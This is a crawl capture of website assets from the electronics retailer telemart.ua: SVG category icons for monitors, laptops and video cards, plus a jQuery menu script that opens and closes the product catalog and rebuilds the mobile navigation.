<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 3.398438 18.199219 L 7.199219 18.199219 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/monitor-accessories.svg
body_size: 996
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="5.0589" y1="20" x2="34.9411" y2="20" >
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear1" gradientUnits="userSpaceOnUse" x1="8.7618" y1="11.8279" x2="9.4947" y2="11.8279" >
<stop offset="0" style="stop-color:rgb(60.392157%,60.392157%,60.392157%);stop-opacity:0.501961;"/>
<stop offset="1" style="stop-color:rgb(85.098039%,85.098039%,85.098039%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear2" gradientUnits="userSpaceOnUse" x1="30.5053" y1="11.8279" x2="31.2382" y2="11.8279" >
<stop offset="0" style="stop-color:rgb(60.392157%,60.392157%,60.392157%);stop-opacity:0.501961;"/>
<stop offset="1" style="stop-color:rgb(85.098039%,85.098039%,85.098039%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear3" gradientUnits="userSpaceOnUse" x1="25.2526" y1="19.829" x2="25.9856" y2="19.829" >
<stop offset="0" style="stop-color:rgb(60.392157%,60.392157%,60.392157%);stop-opacity:0.501961;"/>
<stop offset="1" style="stop-color:rgb(85.098039%,85.098039%,85.098039%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear4" gradientUnits="userSpaceOnUse" x1="14.0144" y1="19.829" x2="14.7474" y2="19.829" >
<stop offset="0" style="stop-color:rgb(60.392157%,60.392157%,60.392157%);stop-opacity:0.501961;"/>
<stop offset="1" style="stop-color:rgb(85.098039%,85.098039%,85.098039%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear5" gradientUnits="userSpaceOnUse" x1="30.5053" y1="28.3798" x2="31.2382" y2="28.3798" >
<stop offset="0" style="stop-color:rgb(60.392157%,60.392157%,60.392157%);stop-opacity:0.501961;"/>
<stop offset="1" style="stop-color:rgb(85.098039%,85.098039%,85.098039%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear6" gradientUnits="userSpaceOnUse" x1="8.7618" y1="28.3798" x2="9.4947" y2="28.3798" >
<stop offset="0" style="stop-color:rgb(60.392157%,60.392157%,60.392157%);stop-opacity:0.501961;"/>
<stop offset="1" style="stop-color:rgb(85.098039%,85.098039%,85.098039%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear7" gradientUnits="userSpaceOnUse" x1="16.7263" y1="19.4625" x2="23.2737" y2="19.4625" >
<stop offset="0" style="stop-color:rgb(60.392157%,60.392157%,60.392157%);stop-opacity:0.501961;"/>
<stop offset="1" style="stop-color:rgb(85.098039%,85.098039%,85.098039%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style="fill-rule:nonzero;fill:url(#linear0);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 34 25.898438 C 32.101562 24.898438 30.199219 23.898438 28.300781 23 C 28.300781 22.101562 28.300781 21.101562 28.300781 20.199219 C 28.300781 19 28.300781 17.898438 28.300781 16.699219 C 30.5 15.5 32.699219 14.398438 35 13.199219 L 34 9.300781 C 33.398438 9 32.199219 8.5 30.601562 8.601562 C 29.199219 8.601562 28.199219 9.101562 27.601562 9.300781 C 27.601562 10.101562 27.601562 10.898438 27.601562 11.699219 C 27 12.398438 26 13.300781 24.5 14.101562 C 22.800781 15 21.101562 15.300781 20 15.398438 C 18.898438 15.300781 17.300781 15 15.5 14.101562 C 14.101562 13.300781 13 12.398438 12.398438 11.699219 C 12.398438 10.898438 12.398438 10.101562 12.398438 9.300781 C 11.800781 9 10.800781 8.601562 9.398438 8.601562 C 7.898438 8.5 6.601562 9 6 9.300781 L 5 13.199219 C 7.199219 14.398438 9.398438 15.5 11.699219 16.699219 C 11.699219 17.898438 11.699219 19 11.699219 20.199219 C 11.699219 21.101562 11.699219 22.101562 11.699219 23 C 9.800781 24 7.898438 25 6 25.898438 C 5.699219 26.300781 5.5 26.898438 5.300781 27.601562 C 4.898438 29.101562 5.199219 30.300781 5.398438 30.898438 C 6.101562 31.199219 7.398438 31.5 9 31.398438 C 10.800781 31.199219 12.199219 30.5 12.800781 30 C 12.800781 29 12.800781 28.101562 12.800781 27.101562 C 13.398438 26.398438 14.398438 25.398438 16 24.601562 C 17.601562 23.800781 19 23.5 20 23.5 C 21 23.601562 22.398438 23.800781 24 24.601562 C 25.601562 25.398438 26.601562 26.398438 27.199219 27.101562 C 27.199219 28.101562 27.199219 29 27.199219 30 C 27.800781 30.398438 29.199219 31.199219 31 31.398438 C 32.601562 31.601562 34 31.199219 34.601562 30.898438 C 34.800781 30.300781 35 29 34.699219 27.601562 C 34.5 26.898438 34.199219 26.300781 34 25.898438 Z M 34 25.898438 "/>
<path style="fill-rule:nonzero;fill:url(#linear1);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 9.5 11.800781 C 9.5 12.019531 9.320312 12.199219 9.101562 12.199219 C 8.878906 12.199219 8.699219 12.019531 8.699219 11.800781 C 8.699219 11.578125 8.878906 11.398438 9.101562 11.398438 C 9.320312 11.398438 9.5 11.578125 9.5 11.800781 Z M 9.5 11.800781 "/>
<path style="fill-rule:nonzero;fill:url(#linear2);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 31.300781 11.800781 C 31.300781 12.019531 31.121094 12.199219 30.898438 12.199219 C 30.679688 12.199219 30.5 12.019531 30.5 11.800781 C 30.5 11.578125 30.679688 11.398438 30.898438 11.398438 C 31.121094 11.398438 31.300781 11.578125 31.300781 11.800781 Z M 31.300781 11.800781 "/>
<path style="fill-rule:nonzero;fill:url(#linear3);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 26 19.800781 C 26 20.019531 25.820312 20.199219 25.601562 20.199219 C 25.378906 20.199219 25.199219 20.019531 25.199219 19.800781 C 25.199219 19.578125 25.378906 19.398438 25.601562 19.398438 C 25.820312 19.398438 26 19.578125 26 19.800781 Z M 26 19.800781 "/>
<path style="fill-rule:nonzero;fill:url(#linear4);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 14.800781 19.800781 C 14.800781 20.019531 14.621094 20.199219 14.398438 20.199219 C 14.179688 20.199219 14 20.019531 14 19.800781 C 14 19.578125 14.179688 19.398438 14.398438 19.398438 C 14.621094 19.398438 14.800781 19.578125 14.800781 19.800781 Z M 14.800781 19.800781 "/>
<path style="fill-rule:nonzero;fill:url(#linear5);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 31.300781 28.398438 C 31.300781 28.621094 31.121094 28.800781 30.898438 28.800781 C 30.679688 28.800781 30.5 28.621094 30.5 28.398438 C 30.5 28.179688 30.679688 28 30.898438 28 C 31.121094 28 31.300781 28.179688 31.300781 28.398438 Z M 31.300781 28.398438 "/>
<path style="fill-rule:nonzero;fill:url(#linear6);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 9.5 28.398438 C 9.5 28.621094 9.320312 28.800781 9.101562 28.800781 C 8.878906 28.800781 8.699219 28.621094 8.699219 28.398438 C 8.699219 28.179688 8.878906 28 9.101562 28 C 9.320312 28 9.5 28.179688 9.5 28.398438 Z M 9.5 28.398438 "/>
<path style="fill-rule:nonzero;fill:url(#linear7);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 16.699219 18.101562 L 23.199219 18.101562 L 23.199219 20.800781 L 16.699219 20.800781 Z M 16.699219 18.101562 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/nout.svg
body_size: 184
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 25V7C5 6.44772 5.44772 6 6 6H29C29.5523 6 30 6.44772 30 7V25C30 25.5523 29.5523 26 29 26H6C5.44772 26 5 25.5523 5 25Z" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5 25V7C5 6.44772 5.44772 6 6 6H29C29.5523 6 30 6.44772 30 7V25C30 25.5523 29.5523 26 29 26H6C5.44772 26 5 25.5523 5 25Z" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7 23V9C7 8.44772 7.44772 8 8 8H27C27.5523 8 28 8.44772 28 9V23C28 23.5523 27.5523 24 27 24H8C7.44772 24 7 23.5523 7 23Z" fill="url(#paint0_linear_1410_40224)"/>
<path d="M22 9H17" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M22 9H17" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<circle cx="14" cy="9" r="1" fill="#A2C617"/>
<circle cx="14" cy="9" r="1" fill="#94B80A"/>
<path d="M3.2 28.4L4.7 26.4C4.88885 26.1482 5.18524 26 5.5 26H29.5C29.8148 26 30.1111 26.1482 30.3 26.4L31.8 28.4C32.2944 29.0592 31.824 30 31 30H4C3.17595 30 2.70557 29.0592 3.2 28.4Z" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.2 28.4L4.7 26.4C4.88885 26.1482 5.18524 26 5.5 26H29.5C29.8148 26 30.1111 26.1482 30.3 26.4L31.8 28.4C32.2944 29.0592 31.824 30 31 30H4C3.17595 30 2.70557 29.0592 3.2 28.4Z" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<linearGradient id="paint0_linear_1410_40224" x1="14.6223" y1="26.4348" x2="20.5359" y2="3.11102" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/by-resolution.svg
body_size: 898
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="17.4222" y1="16.14" x2="22.9199" y2="37.8236" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 6.199219 21.800781 L 6.199219 10.398438 C 6.199219 10 6.800781 9.601562 7.5 9.601562 L 32.300781 9.601562 C 33 9.601562 33.601562 10 33.601562 10.398438 L 33.601562 21.800781 C 33.601562 22.199219 33 22.601562 32.300781 22.601562 L 7.5 22.601562 C 6.800781 22.601562 6.199219 22.199219 6.199219 21.800781 Z M 6.199219 21.800781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 22.5 25.199219 L 17.5 25.199219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 27.101562 7.601562 C 27.199219 7.601562 27.300781 7.601562 27.398438 7.601562 C 29.5 7.601562 31.601562 7.601562 33.699219 7.601562 C 34.800781 7.601562 35.398438 8.199219 35.398438 9.300781 C 35.398438 14.699219 35.398438 20.101562 35.398438 25.5 C 35.398438 26.601562 34.800781 27.199219 33.699219 27.199219 C 30.5 27.199219 27.300781 27.199219 24.101562 27.199219 C 24 27.199219 23.800781 27.199219 23.699219 27.199219 C 23.800781 27.898438 23.898438 28.601562 24 29.199219 C 24 29.199219 24.101562 29.199219 24.101562 29.199219 C 24.699219 29.101562 25.101562 29.398438 25.398438 29.898438 C 25.699219 30.398438 26.101562 30.898438 26.5 31.398438 C 26.601562 31.601562 26.699219 31.800781 26.601562 32 C 26.5 32.199219 26.300781 32.300781 26 32.300781 C 22 32.300781 17.898438 32.300781 13.898438 32.300781 C 13.601562 32.300781 13.398438 32.300781 13.300781 32 C 13.199219 31.699219 13.300781 31.601562 13.398438 31.398438 C 13.800781 30.800781 14.300781 30.300781 14.699219 29.699219 C 14.898438 29.398438 15.199219 29.199219 15.601562 29.300781 C 15.699219 29.300781 15.800781 29.300781 15.898438 29.300781 C 16 28.601562 16.101562 28 16.199219 27.300781 C 16 27.300781 15.898438 27.300781 15.800781 27.300781 C 12.601562 27.300781 9.398438 27.300781 6.199219 27.300781 C 5.101562 27.300781 4.5 26.699219 4.5 25.601562 C 4.5 20.199219 4.5 14.898438 4.5 9.5 C 4.5 8.398438 5.101562 7.800781 6.300781 7.800781 C 7.601562 7.800781 9 7.800781 10.300781 7.800781 C 13.300781 7.800781 16.300781 7.800781 19.300781 7.800781 C 20.199219 7.800781 20.101562 7.800781 20.800781 7.800781 C 23.5 7.601562 25.601562 7.601562 27.101562 7.601562 Z M 6.300781 8.699219 C 6.199219 8.699219 5.898438 8.699219 5.699219 8.800781 C 5.601562 8.898438 5.601562 9.101562 5.601562 9.398438 C 5.601562 13.898438 5.601562 18.300781 5.601562 22.800781 C 5.601562 22.898438 5.601562 23 5.601562 23.101562 C 15.199219 23.101562 24.800781 23.101562 34.398438 23.101562 C 34.398438 23 34.398438 22.898438 34.398438 22.800781 C 34.398438 18.398438 34.398438 13.898438 34.398438 9.5 C 34.398438 9.199219 34.398438 9 34.300781 8.898438 C 34.101562 8.699219 33.800781 8.699219 33.699219 8.800781 C 32.699219 8.800781 7.199219 8.699219 6.300781 8.699219 Z M 5.601562 24.101562 C 5.601562 24.5 5.601562 24.898438 5.601562 25.398438 C 5.601562 26.101562 5.699219 26.199219 6.398438 26.199219 C 15.5 26.199219 24.601562 26.199219 33.699219 26.199219 C 33.800781 26.199219 33.898438 26.199219 34 26.199219 C 34.199219 26.101562 34.398438 25.898438 34.398438 25.800781 C 34.5 25.300781 34.398438 24.699219 34.398438 24.199219 C 24.800781 24.101562 15.199219 24.101562 5.601562 24.101562 Z M 17.300781 27.199219 C 17.199219 27.898438 17.101562 28.601562 17 29.199219 C 19 29.199219 21 29.199219 23 29.199219 C 22.898438 28.5 22.800781 27.800781 22.699219 27.199219 C 20.898438 27.199219 19.101562 27.199219 17.300781 27.199219 Z M 25.101562 31.300781 C 24.800781 31 24.601562 30.699219 24.398438 30.398438 C 24.300781 30.300781 24.199219 30.300781 24.101562 30.300781 C 21.300781 30.300781 18.601562 30.300781 15.800781 30.300781 C 15.699219 30.300781 15.601562 30.300781 15.601562 30.300781 C 15.300781 30.601562 15.101562 30.898438 14.800781 31.300781 C 18.300781 31.300781 21.699219 31.300781 25.101562 31.300781 Z M 25.101562 31.300781 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 8.699219 20.5 L 31.601562 11.199219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 32.101562 12.398438 L 31 10 L 32.699219 10.601562 Z M 32.101562 12.398438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 8.300781 19.300781 L 9.199219 21.699219 L 7.5 21 Z M 8.300781 19.300781 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 11.398438 11.601562 L 11.398438 13.199219 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 12.898438 11.601562 L 12.898438 13.199219 "/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/menu.js?v=1751615304
body_size: 1326
content:
// catalog block in header
let catalogBtn = document.querySelector('.catalog-box__btn');
//let catalogBtnMobile = document.querySelector('.btn_mob-navi');
let catalogBox = document.querySelector('.catalog-box');

let isMobile2 = window.mobileCheck();
function clickCatalogBtn() {
    catalogBox.classList.toggle("catalog-box_opened");

    if (!isMobile2) {
        $('.catalog-box .catalog-box__navi button[data-bs-toggle="pill"]:first').click();
    }
    else {
        $('.catalog-box .catalog-box__navi button[data-bs-toggle="pill"]:first').removeClass('active').attr('aria-selected', 'false');
    }

}

catalogBtn.addEventListener('click', clickCatalogBtn);
//catalogBtnMobile.addEventListener('click', clickCatalogBtn);

document.body.addEventListener('click', function (event) {
    var isClickInside = catalogBox.contains(event.target);

    if (!isClickInside) {
        catalogBox.classList.remove("catalog-box_opened");
    }
});

$(function(){
    // mobile navigation - build from main code

    $('.show_menu').click(function(){
        $('.catalog-box__btn').trigger('click');
    });

    if (isMobile) {
        let catalogElement = document.querySelector('.catalog-box');
        let mobileCatalogContainer = document.querySelector('.header-mobile-catalog-wrapper');
        mobileCatalogContainer.append(catalogElement);

        let mobileContainer = document.querySelector('.header-mobile-nav__inner');
        let headerTopNav = document.querySelector('.header-top');
        mobileContainer.append(headerTopNav);

        // set right orders in mobile-nav
        let elementsMobileNav = document.querySelectorAll('.header-navi li');
        Array.prototype.forEach.call(elementsMobileNav, function (el, i) {
            let order = el.dataset.order;
            el.style.order = order;
        });


        //$('.card-block__tabs').insertAfter('.header');

        // mobile head nav - add click for show submenu
        $('.header-mobile-nav .dropdown-box__header').click(function (e) {
            e.preventDefault();
            $(this).parent().toggleClass('open');
            return false;
        });

        // mobile head nav - catalog first remove open tabs
        $('.catalog-box__dropdown .tab-pane').removeClass('active show');
        $('.catalog-box__dropdown .nav-link').removeClass('active').attr('aria-selected', 'false');

        // mobile head nav - catalog first level btn back
        $('.mobile-place-back__button--level-first').click(function () {
            $('.catalog-box').removeClass('catalog-box_opened');
            if (isMobile) {
                $('#collapseMobileNav').hide(0);
                $('body').removeClass('mobile-nav-open');

                if (!$('body').hasClass('body-blog-nav-open')) {
                    $('.btn_close-mobile-nav').trigger('click');
                }
            }
            return false;
        });

        $('.mobile-place-back__button--level-second').click(function () {
            $('.catalog-box__dropdown .tab-pane').removeClass('active show');
            $('.catalog-box__dropdown .nav-link').removeClass('active').attr('aria-selected', 'false');
            return false;
        });

        $('.hmn-link--catalog').click(function () {
            $('body').addClass('mobile-nav-open');
            //$('#collapseMobileNav').show(0);
            $('.btn_mob-navi').trigger('click');
            $('.catalog-box__btn').trigger('click');
            /*
            if ($('body').hasClass('body-conf-mobile-open')) {
                clickConfigBtn();
            }

             */
            return false;
        });


        $('.header-mobile-nav .catalog-box__item-title-link').click(function () {
            if($(this).parent().next().length  && $(this).parent().next().find('.catalog-box__item-list').length){
                $(this).parent().parent().toggleClass('open');
                return false;
            }else{
                return true;
            }

        });

        $('.mobile-place-back__button--level-third').click(function () {
            $(this).parent().parent().parent().removeClass('open');
            return false;
        });
        /*let dropdown = document.querySelector('.header-mobile-nav .header-navi .dropdown-box__header');
        dropdown.addEventListener('click', (e) => {
            let dropdownParent = e.parentNode;
            console.log(dropdownParent);
            if (dropdownParent.classList.contains('open')) {
                dropdownParent.classList.remove('open')
            } else {
                dropdownParent.classList.add('open')
            }
        })*/
    }

    $(document).on('click', '.header-mobile-nav .dropdown-box__header', function(e){
        e.preventDefault();
        $(this).parent().toggleClass('open');
        return false;
    });
    

    // mobile nav - open events
    let collapsibleMobileNav = document.getElementById('collapseMobileNav');
    collapsibleMobileNav.addEventListener('show.bs.collapse', function () {
        $('body').addClass('mobile-nav-open');
        $('body').removeClass('actual-search');
        $('.search__dropdown').hide();
        if ($('.search-backdrop')[0]) {
            $('.search-backdrop').remove();
        }
    });
    collapsibleMobileNav.addEventListener('hidden.bs.collapse', function () {
        $('body').removeClass('mobile-nav-open')
    });




    // blog page side-nav hover
    if (!isMobile && ($(window).width() > 1024)) {
        $(document).on('mouseenter', '.catalog-box__navi [data-bs-toggle="pill"]', function () {
            if (!$(this).hasClass('active')) {
                $('.catalog-box .catalog-box__dropdown').removeClass('short-width');
                $('body').removeClass('menu-short-width');
                $('.catalog-box .col-lg-9 .tab-pane.fade').removeClass('show active');
                $(this).tab('show');

            }
        });
    }
    // main page catalogs hover
    //if (isMobile || ($(window).width() > 1024)) {
    if (($(window).width() > 1024)) {
        $('.mainpage-container-cols > .col-lg-3').mouseenter(function () {
            let fixBoxHeight = $('.content .mainpage-container-cols').outerHeight();
            $('body').addClass('main-catalog-open');
            $('.content .mainpage-container-cols').css('height', fixBoxHeight + 'px');
        }).mouseleave(function () {
            $('body').removeClass('main-catalog-open');
            $('.content .mainpage-container-cols').css('height', '');
        });
        $(document).one('mousemove', function(event) {
            const x = event.clientX;
            const y = event.clientY;

            const elements = document.elementsFromPoint(x, y);

            const filtered = elements.filter(el =>
                el.matches('button.nav-link[data-bs-toggle="pill"]')
            );

            if (filtered[0]) {
                let fixBoxHeight = $('.content .mainpage-container-cols').outerHeight();
                $('body').addClass('main-catalog-open');
                $('.content .mainpage-container-cols').css('height', fixBoxHeight + 'px');
                filtered[0].click();
            }
        });


    }

    if (isMobile || ($(window).width() <= 1100)) {
        $('#v-pills-tabMainCustom button[data-bs-toggle="pill"]').removeClass('active');
        $('#v-pills-tabContentMainCustom .tab-pane.show.active').removeClass('active');
        $(document).on('shown.bs.tab hidden.bs.tab', '#v-pills-tabMainCustom button[data-bs-toggle="pill"]', function () {
            setTimeout(function () {
                const anyActive = $('#v-pills-tabContentMainCustom .tab-pane.show.active').length > 0;
                $('body').toggleClass('main-custom-catalog-open', anyActive);
            }, 10);
        });
    }

    $('.custom-main-page .mobile-place-back__button--level-second').click(function () {
        $('.catalog-box__dropdown .tab-pane').removeClass('active show');
        $('.catalog-box__dropdown .nav-link').removeClass('active').attr('aria-selected', 'false');
        $('body').removeClass();
        return false;
    });

    if (isMobile || ($(window).width() <= 1100)) {
        $('.custom-main-page .catalog-box__item-title-link').click(function () {
            $(this).parent().parent().toggleClass('open');
            return false;
        });
    }

})

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/videocard.svg
body_size: 1069
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.7" y="7.55712" width="37.5989" height="19.5994" rx="3.3" stroke="#94B80A" stroke-width="1.4"/>
<circle cx="10.4998" cy="17.3564" r="7.49979" fill="url(#paint0_linear_321_36687)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.92676 12.3023C9.92676 11.9673 10.1983 11.6957 10.5333 11.6957C10.8684 11.6957 11.1399 11.9673 11.1399 12.3023V16.2885C11.1399 16.3025 11.1395 16.3164 11.1385 16.3302C11.1702 16.3489 11.201 16.369 11.2309 16.3902L14.6235 14.4315C14.9136 14.264 15.2846 14.3634 15.4521 14.6535C15.6196 14.9436 15.5202 15.3146 15.2301 15.4821L11.7779 17.4752L11.7763 17.4762C11.7761 17.4861 11.7757 17.4961 11.7753 17.5059L15.1496 19.4541C15.4397 19.6216 15.5391 19.9926 15.3716 20.2827C15.2041 20.5728 14.8331 20.6722 14.543 20.5047L11.1608 18.552C11.1363 18.5672 11.1113 18.5816 11.0857 18.5951V22.5522C11.0857 22.8872 10.8141 23.1588 10.4791 23.1588C10.1441 23.1588 9.87251 22.8872 9.87251 22.5522V18.5951C9.83437 18.5749 9.79737 18.5529 9.76161 18.5291L6.37679 20.4833C6.08666 20.6508 5.71567 20.5514 5.54817 20.2613C5.38066 19.9712 5.48007 19.6002 5.77019 19.4327L9.18169 17.463L9.18161 17.4479L5.77019 15.4784C5.48007 15.3109 5.38066 14.9399 5.54817 14.6497C5.71567 14.3596 6.08666 14.2602 6.37679 14.4277L9.74937 16.3749C9.8055 16.3366 9.86478 16.3027 9.92676 16.2735V12.3023ZM10.4791 17.3454C10.4225 17.3454 10.3766 17.3913 10.3766 17.4479C10.3766 17.5045 10.4225 17.5504 10.4791 17.5504C10.5357 17.5504 10.5816 17.5045 10.5816 17.4479C10.5816 17.3913 10.5357 17.3454 10.4791 17.3454Z" fill="#94B80A"/>
<circle cx="28.4012" cy="17.3564" r="7.49979" fill="url(#paint1_linear_321_36687)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M27.8281 12.3023C27.8281 11.9673 28.0997 11.6957 28.4347 11.6957C28.7697 11.6957 29.0413 11.9673 29.0413 12.3023V16.2885C29.0413 16.3025 29.0408 16.3164 29.0399 16.3302C29.0716 16.3489 29.1024 16.369 29.1322 16.3902L32.5249 14.4315C32.815 14.264 33.186 14.3634 33.3535 14.6535C33.521 14.9436 33.4216 15.3146 33.1314 15.4821L29.6793 17.4752L29.6777 17.4762C29.6774 17.4861 29.6771 17.4961 29.6767 17.5059L33.051 19.4541C33.3411 19.6216 33.4405 19.9926 33.273 20.2827C33.1055 20.5728 32.7345 20.6722 32.4444 20.5047L29.0622 18.552C29.0377 18.5672 29.0126 18.5816 28.9871 18.5951V22.5522C28.9871 22.8872 28.7155 23.1588 28.3805 23.1588C28.0455 23.1588 27.7739 22.8872 27.7739 22.5522V18.5951C27.7357 18.5749 27.6987 18.5529 27.663 18.5291L24.2782 20.4833C23.988 20.6508 23.617 20.5514 23.4495 20.2613C23.282 19.9712 23.3814 19.6002 23.6716 19.4327L27.0831 17.463L27.083 17.4479L23.6716 15.4784C23.3814 15.3109 23.282 14.9399 23.4495 14.6497C23.617 14.3596 23.988 14.2602 24.2782 14.4277L27.6507 16.3749C27.7069 16.3366 27.7662 16.3027 27.8281 16.2735V12.3023ZM28.3805 17.3454C28.3238 17.3454 28.278 17.3913 28.278 17.4479C28.278 17.5045 28.3238 17.5504 28.3805 17.5504C28.4371 17.5504 28.483 17.5045 28.483 17.4479C28.483 17.3913 28.4371 17.3454 28.3805 17.3454Z" fill="#94B80A"/>
<path d="M3.77441 26.7924V30.8245C3.77441 31.3768 4.22213 31.8245 4.77441 31.8245H16.6127C17.165 31.8245 17.6127 31.3768 17.6127 30.8245V26.7924" stroke="#94B80A" stroke-width="1.4"/>
<path d="M25.1611 26.7924V30.8245C25.1611 31.3768 25.6088 31.8245 26.1611 31.8245H32.9673C33.5196 31.8245 33.9673 31.3768 33.9673 30.8245V26.7924" stroke="#94B80A" stroke-width="1.4"/>
<line x1="29.6346" y1="30.0084" x2="29.6346" y2="31.1245" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<line x1="6.99004" y1="30.0084" x2="6.99004" y2="31.1245" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<line x1="10.7645" y1="30.0084" x2="10.7645" y2="31.1245" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<line x1="14.5389" y1="30.0084" x2="14.5389" y2="31.1245" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<defs>
<linearGradient id="paint0_linear_321_36687" x1="8.44436" y1="27.1387" x2="15.4163" y2="6.18784" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint1_linear_321_36687" x1="26.3457" y1="27.1387" x2="33.3177" y2="6.18784" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/carryicons/studio-display-h.svg
body_size: 812
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="5.75879" y="7.56458" width="34.1576" height="24.2699" rx="2.69666" fill="url(#paint0_linear_209_43)"/>
